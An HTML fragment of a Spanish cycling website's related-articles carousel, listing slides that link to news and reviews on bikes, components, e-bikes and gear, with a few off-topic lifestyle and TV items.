		  </div>
				  <div data-slideid="271" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-disenos-de-granito-chaindock-dummy-hub-se-ve-bastante-inteligente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/granite-chaindock-dummy-hub-tool-4.webp.webp" alt="Video Diseños de granito Chaindock Dummy Hub se ve bastante inteligente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Diseños de granito Chaindock Dummy Hub se ve bastante inteligente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="284" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-spd-tacos-reinventados-con-participacion-de-multiples-entradas-de-entrada-35-anos-later/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Shimano-Multi-entry-SPD-cleat-CL-MT001-1.jpg" alt="SHIMANO SPD tacos reinventados con participación de múltiples entradas de entrada 35 años-Later Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">SHIMANO SPD tacos reinventados con participación de múltiples entradas de entrada 35 años-Later Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="292" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quoc-m3-pro-review-looks-elegantes-lineas-limpias-y-adn-preparado-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/QUOC-M3-Pro-Review-side-header-scaled.webp.webp" alt="Quoc M3 Pro Review: looks elegantes, líneas limpias y ADN preparado Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Quoc M3 Pro Review: looks elegantes, líneas limpias y ADN preparado Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="296" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-bike-brew-elabora-mochilas-y-accesorios-aero-impresos-en-3d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/The-Bike-Brew-Aero-Pack-XL.jpeg" alt="The Bike Brew elabora mochilas y accesorios Aero impresos en 3D" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">The Bike Brew elabora mochilas y accesorios Aero impresos en 3D</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="301" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-neumatico-para-mtb-maxxis-high-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Maxxis-High-roller-third-gen-Jackson-Goldstone-berm.jpg" alt="El nuevo neumático para MTB Maxxis High Roller 3 tiene un dibujo actualizado para condiciones variables" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo neumático para MTB Maxxis High Roller 3 tiene un dibujo actualizado para condiciones variables</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="324" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-lavadora-a-presion-muc-off-se-vuelve-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/All-new-Muc-Off-Mobile-Bike-Pressure-Washer_aint-no-paryt-like-a-snow-foam-party.jpg" alt="La lavadora a presión Muc-Off se vuelve móvil, deja que el chorro de espuma de nieve lave tu bicicleta en cualquier lugar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La lavadora a presión Muc-Off se vuelve móvil, deja que el chorro de espuma de nieve lave tu bicicleta en cualquier lugar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="425" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-zapatillas-de-mtb-shimano-s-phyre-xc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Shimano-XC903-s-phyre-xc-race-mtb-shoes-review-actual-weight-7-1536x1024.jpg" alt="Las zapatillas de MTB Shimano S-PHYRE XC903 son más cómodas que nunca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las zapatillas de MTB Shimano S-PHYRE XC903 son más cómodas que nunca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-problemas-con-rodillo-bkool-pro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Problemas con rodillo Bkool (no sincroniza, resetear, bluetooth)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-dientes-tiene-el-pinon-mas-grande/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/la-curiosidad-revelada-descubre-cuantos-dientes-tiene-el-pinon-mas-grande-en-tu-bicicleta-mundo-bicicletas-1.jpg" alt="La curiosidad revelada: Descubre cuántos dientes tiene el piñón más grande en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La curiosidad revelada: Descubre cuántos dientes tiene el piñón más grande en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-golden-ticketuno-por-uno-los-32-ex-participantes-que-buscan-volver-a-gran-hermano/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/03/6zzntfGlo_2000x1500__1.jpg" alt="Video Golden Ticketuno por uno, los 32 ex participantes que buscan volver a Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Golden Ticketuno por uno, los 32 ex participantes que buscan volver a Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-de-enduro-ixs-trigger-x-34-shel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/iXS-Trigger-X-open-three-quarter-enduro-helmet_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_my-ear-in-side-profile.jpg" alt="El casco de enduro iXS Trigger X 3/4 Shell ofrece protección adicional con ventilación máxima: revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco de enduro iXS Trigger X 3/4 Shell ofrece protección adicional con ventilación máxima: revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hope-lanza-nuevos-ejes-pasantes-y-kits-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Hope-Thru-Axles-and-Finishing-Kits-front-tru-axles-hero.jpeg" alt="Hope lanza nuevos ejes pasantes y kits de acabado actualizados en Eurobike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hope lanza nuevos ejes pasantes y kits de acabado actualizados en Eurobike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-se-tarda-en-recorrer-1-km-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubriendo-la-velocidad-media-en-mtb-cual-es-el-ritmo-perfecto-para-tus-rutas-en-bicicleta-de-montana-mundo-bicicletas-5.jpg" alt="Tiempo estimado: ¿Cuánto se tarda en recorrer 1 km en bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tiempo estimado: ¿Cuánto se tarda en recorrer 1 km en bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prototipo-de-suspension-electronica-xc-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Ohlins-Electronic-XC-Suspension-Prototype-raced-at-Nove-Mesto-MTB-World-Cup.jpg" alt="Prototipo de suspensión electrónica XC de Öhlins disputada en la Copa del Mundo de MTB: ¡descubierta!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prototipo de suspensión electrónica XC de Öhlins disputada en la Copa del Mundo de MTB: ¡descubierta!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-hope-evoluciona-sus-frenos-con-la-nueva-gama-de-frenos-evo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/EVO_4.webp.webp" alt="Video Hope evoluciona sus frenos con la nueva gama de frenos EVO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Hope evoluciona sus frenos con la nueva gama de frenos EVO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="151" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/canyon-grizlon-gravel-ebike-electrifica-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Canyon-Grizl-ON-carbon-gravel-ebike_photo-by-Pol-Foguet_complete.jpg" alt="Canyon Grizl:ON Gravel eBike electrifica la plataforma de aventuras con más versatilidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Canyon Grizl:ON Gravel eBike electrifica la plataforma de aventuras con más versatilidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="157" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-lucha-contra-el-insomnio-infografia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/03/INSOMNIO.jpg" alt="La lucha contra el insomnio - Infografía" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La lucha contra el insomnio - Infografía</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="206" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-partes-de-la-bicicleta-hay-que-engrasar/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-6.jpg" alt="La importancia de la lubricación: ¿Qué partes de la bicicleta necesitan engrase?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La importancia de la lubricación: ¿Qué partes de la bicicleta necesitan engrase?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="213" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-descenso-canyon-sender-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Prototype-Canyon-Sender-CFR-carbon-DH-race-bike_Tahnee-Seagrave-racing-Bielsko-Biala-Szczryk.jpg" alt="La bicicleta de descenso Canyon Sender CFR prototipo de próxima generación obtiene un alto pivote y agrega un estabilizador KIS" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de descenso Canyon Sender CFR prototipo de próxima generación obtiene un alto pivote y agrega un estabilizador KIS</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="215" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rotor-uno-groupset-esta-de-regreso-pero-esta-vez-es-electronica-inalambrica-impulsada-por-wheel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/IMG_3448-scaled.jpeg" alt="Rotor Uno Groupset está de regreso, pero esta vez es electrónica inalámbrica impulsada por Wheeltop Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rotor Uno Groupset está de regreso, pero esta vez es electrónica inalámbrica impulsada por Wheeltop Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="252" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bosch-anade-cambio-automatico-con-el-nue/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/TRP-EASI-wireless-shifting-group-for-bosch-e-bikes-1.jpg" alt="Bosch añade cambio automático con el nuevo desviador electrónico TRP" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bosch añade cambio automático con el nuevo desviador electrónico TRP</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="263" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-del-grupo-de-grava-de-sword-microshift-rendencia-por-rendimiento-precio-de-corte/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/microshift-sword-1x-gravel-bike-group-review-4.webp.webp" alt="Video Revisión del grupo de grava de Sword Microshift – Rendencia por rendimiento, precio de corte" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión del grupo de grava de Sword Microshift – Rendencia por rendimiento, precio de corte</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="287" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-los-neumaticos-continental-dubnital-trinotal-y-magnotal-reemplazan-los-reyes-xc-mtb-de-la/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Continental-adds-3-new-MTB-tires-Dubnital-Trinotal-Magnotal.webp.webp" alt="Video Los neumáticos Continental Dubnital, Trinotal y Magnotal reemplazan los reyes XC MTB de larga duración" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Los neumáticos Continental Dubnital, Trinotal y Magnotal reemplazan los reyes XC MTB de larga duración</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="314" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rolf-prima-ofrece-un-rendimiento-de-aleacion-y-asequibilidad-de-aleacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/25_0823_MADE-ROLF-0492_@robkerr6_@brookehoyer-scaled.jpg" alt="Video Rolf Prima ofrece un rendimiento de aleación y asequibilidad de aleación" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rolf Prima ofrece un rendimiento de aleación y asequibilidad de aleación</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="416" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-squirt-ez-luber-es-una-herramienta-nueva-y-practica-para-una-lubricacion-de-cadena-de-bicicl/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Squirt-EZ-Luber-in-use.jpeg" alt="El Squirt Ez-Luber es una herramienta nueva y práctica para una lubricación de cadena de bicicleta electrónica más fácil Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Squirt Ez-Luber es una herramienta nueva y práctica para una lubricación de cadena de bicicleta electrónica más fácil Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="511" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-colnago-tt1-de-pogaar-un-si/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-custom-2024-Tour-de-France-winning-Colnago-TT1-time-trial-bike_photo-SprintCyclingAgency_early-TT.jpg" alt="¡La bicicleta Colnago TT1 de Pogačar, un sillín Winged Prologo, un poste prototipo, una rueda, barras y más!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡La bicicleta Colnago TT1 de Pogačar, un sillín Winged Prologo, un poste prototipo, una rueda, barras y más!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="519" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tubolight-diamana-el-protector-de-neumat/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Tubolight-Diamana-MTB-tire-liner_worlds-fastest-mountain-bike-tire-liner_stacked-blue-waves.jpg" alt="Tubolight Diamana, ¡el protector de neumáticos MTB más rápido gracias al flujo de aire Venturi DENTRO de tus neumáticos!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tubolight Diamana, ¡el protector de neumáticos MTB más rápido gracias al flujo de aire Venturi DENTRO de tus neumáticos!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="625" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/se-espera-que-la-colnago-de-edicion-limi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bikerumor.com/wp-content/uploads/2024/07/COL_2805_0182-copia-large.jpeg" alt="Se espera que la Colnago de edición limitada de Tadej Pogačar supere las 6 cifras y se venda por 45.000 dólares" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Se espera que la Colnago de edición limitada de Tadej Pogačar supere las 6 cifras y se venda por 45.000 dólares</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-amortiguadores-fox-grip-2025-ofrecen/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-GRIP-X-dampers-1.jpg" alt="Los amortiguadores Fox GRIP 2025 ofrecen un control mejor y más rápido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los amortiguadores Fox GRIP 2025 ofrecen un control mejor y más rápido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-ojo-con-la-tienda-online-bike-discount-de/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">opiniones sobre bike discount</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-emtb-focus-vam2-sl-pesa-menos-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/FOCUS-VAM2-SL-eMTB-riding-action.jpg" alt="¡El nuevo eMTB Focus VAM2 SL pesa menos de 32 libras!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡El nuevo eMTB Focus VAM2 SL pesa menos de 32 libras!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-canyon-endurace-onfly-integra-ligero-tq-ebike-power-smooth-allroad-ride-first-look/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Canyon-Endurace-ONFly_lightweight-carbon-road-ebike-with-TQ-HPR40-motor_photo-by-simon-gehr_with-fen.webp" alt="Video Canyon Endurace: Onfly integra ligero TQ eBike Power & Smooth Allroad Ride: First Look" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Canyon Endurace: Onfly integra ligero TQ eBike Power & Smooth Allroad Ride: First Look</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calistenia-los-mejores-ejercicios-con-barras-paralelas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2021/09/calistenia-flexiones.jpg" alt="Calistenia: los mejores ejercicios con barras paralelas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calistenia: los mejores ejercicios con barras paralelas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp" alt="Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-kuat-piston-ion-ebike-rack-simplifica-el-complicado-transporte-de-ebike/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/First-Look-Kuat-Piston-ION-eBike-Hitch-Rack-real-hero.jpeg" alt="Primer look: Kuat Piston Ion Ebike Rack simplifica el complicado transporte de ebike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: Kuat Piston Ion Ebike Rack simplifica el complicado transporte de ebike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-salsa-presenta-una-nueva-alineacion-mtb-con-peces-de-lanzamiento-renovado-blackthorn-1/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/SALSA-AZ_250225_BLACKTHORNE-145_AS-00779_L-scaled.webp.webp" alt="Video La salsa presenta una nueva alineación MTB con peces de lanzamiento renovado, Blackthorn 125 y 145, Notch EMTB" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La salsa presenta una nueva alineación MTB con peces de lanzamiento renovado, Blackthorn 125 y 145, Notch EMTB</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-el-nuevo-yeti-lte-es-un-slayer-de-senderos-electronicos-que-funcionan-con-bosch-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/YETI_LTe_Bike_Check_00028-2000x1333-bbbbc916-ec98-48a5-8316-175f2edcb225.jpeg" alt="Primer look: el nuevo Yeti LTE es un slayer de senderos electrónicos que funcionan con Bosch Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: el nuevo Yeti LTE es un slayer de senderos electrónicos que funcionan con Bosch Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-una-ex-gran-hermano-fue-detenida-por-protagonizar-una-pelea-en-una-pizzeria-con-dos-influ/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/05/29/EM5Tv6k_N_2000x1500__1.jpg" alt="Video Una ex Gran Hermano fue detenida por protagonizar una pelea en una pizzería con dos influencers" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Una ex Gran Hermano fue detenida por protagonizar una pelea en una pizzería con dos influencers</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-zapato-barefoot-de-merrell-wrapt-podria-ser-mi-nuevo-zapato-favorito-si-no-fuera-por-una-fal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Merrell-Wrapt-Barefoot-Shoe-Review-hero.webp.webp" alt="El zapato Barefoot de Merrell Wrapt podría ser mi nuevo zapato favorito si no fuera por una falla importante Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El zapato Barefoot de Merrell Wrapt podría ser mi nuevo zapato favorito si no fuera por una falla importante Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-tout-terrain-cinq-plug-pure-7-slims-down-mas-asequible-usb-c-dynamo-charger-top-cap/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/2025-Tout-Terrain-Cinq-Plug-Pure-7-hidden-USB-C-dynamo-powered-top-cap-charger_stealth-integrated-ch.jpeg" alt="Video Tout Terrain Cinq Plug Pure 7 Slims Down más asequible USB-C Dynamo Charger Top Cap" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Tout Terrain Cinq Plug Pure 7 Slims Down más asequible USB-C Dynamo Charger Top Cap</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-pinarello-dogma-f-es-mas-ligero/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/1005_RB_080524_phRobyBragotto_Pinarello_Dogma_Croazia-Large.jpeg" alt="El nuevo Pinarello Dogma F es más ligero pero pone mayor énfasis en la aerodinámica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Pinarello Dogma F es más ligero pero pone mayor énfasis en la aerodinámica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/edicion-limitada-s-works-tarmac-sl8-celebra-demi-volling-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bikerumor.com/wp-content/uploads/2025/07/Demi-Vollering-Limited-Edition-SL8-in-the-green-house--scaled.webp" alt="Edición limitada s-works tarmac sl8 celebra demi volling Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Edición limitada s-works tarmac sl8 celebra demi volling Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-sacar-la-mejor-relacion-entre-la-corona-y-pinon/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-8.jpg" alt="Consejos para optimizar la relación entre la corona y el piñón y mejorar tu experiencia en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos para optimizar la relación entre la corona y el piñón y mejorar tu experiencia en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-single-speed/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-8.jpg" alt="¿Single-Speed? Descubre todo sobre esta tendencia en bicicletas de una sola velocidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Single-Speed? Descubre todo sobre esta tendencia en bicicletas de una sola velocidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rapha-letras-reis-dalton-shades-amplian-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Rapha-Eyewear-adds-3-new-cycling-sunglasses-styles_Reis-half-frame-shades.jpg" alt="Rapha Letras, Reis & Dalton Shades amplían las opciones de gafas de sol clásicas y envolventes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rapha Letras, Reis & Dalton Shades amplían las opciones de gafas de sol clásicas y envolventes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-vistazo-factor-monza-worldtour-dna-diseno-amigo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Factor-Monza-close-up-scaled.webp.webp" alt="Primer vistazo: Factor Monza – WorldTour DNA, diseño amigo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer vistazo: Factor Monza – WorldTour DNA, diseño amigo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ronan-dunne-compite-con-el-prototipo-ext/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Mondraker-prototype-Summum-alloy-DH-bike-of-Ronan-Dunne.jpg" alt="Ronan Dunne compite con el prototipo extralargo Mondraker Summum para ganar la Copa del Mundo de Descenso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ronan Dunne compite con el prototipo extralargo Mondraker Summum para ganar la Copa del Mundo de Descenso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevos-neumaticos-para-bicicletas-de-mon/" target="_blank">
			  					<div class="image-container">
